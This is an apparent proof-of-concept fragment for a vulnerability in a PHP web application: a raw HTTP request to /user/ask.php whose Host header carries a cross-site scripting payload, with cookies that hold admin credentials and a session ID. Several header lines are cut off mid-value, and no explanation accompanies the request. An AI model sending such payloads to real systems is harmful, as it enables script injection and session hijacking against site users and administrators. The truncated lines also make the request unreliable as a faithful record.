 GET /user/ask.php?do=modify&page=1&id=8 HTTP/1.1
Host: <img src=1 onerror=alert(1)>
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bigclassid=0; province=%E6%B2%B3%E5%8D%97; city=%E4%E
bdshare_firstime=1568644834636; admin=admin; pass=21232f297a57a5
PHPSESSID=0139tne8m87s11omfdunqsrsv3; UserName=admin; PassWo
Connection: close